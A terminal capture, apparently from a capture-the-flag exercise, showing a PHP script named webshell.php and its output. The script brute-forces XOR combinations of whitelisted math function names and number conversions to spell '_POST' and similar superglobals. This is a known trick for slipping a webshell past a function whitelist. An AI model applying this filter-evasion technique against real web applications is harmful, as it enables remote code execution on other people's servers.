 root@kali:/tools# php webshell.php
hexdec^decoct(31737)=_POST
hexdec^decoct(253896)=_POSTS
hexdec^decoct(253897)=_POSTR
hexdec^decoct(253898)=_POSTQ
hexdec^decoct(253899)=_POSTP
hexdec^decoct(253900)=_POSTW
hexdec^decoct(253901)=_POSTV
hexdec^decoct(253902)=_POSTU
hexdec^decoct(253903)=_POSTT
hexdec^dechex(481137)=_POST
root@kali:/tools# cat webshell.php
<?php
$whitelist=['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh',  'bindec', 'ceil', 'cos',
 'cosh', 'decbin' , 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot
', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrand
max', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', '
srand', 'tan', 'tanh'];
$whitelis=['decoct','dechex','decbin'];
foreach($whitelist as $str1){
        foreach($whitelis as $str2){
                for($i=0;$i<1000000;$i++){
                        $str3=$str1^$str2($i);
                        if(preg_match('/_GET|_POST|_COOKIE|_REQUEST/',$str3)){
                                echo $str1.'^'.$str2.'('.$i.')'.'='.$str3."\n";
                        }
                }
        }
}
?>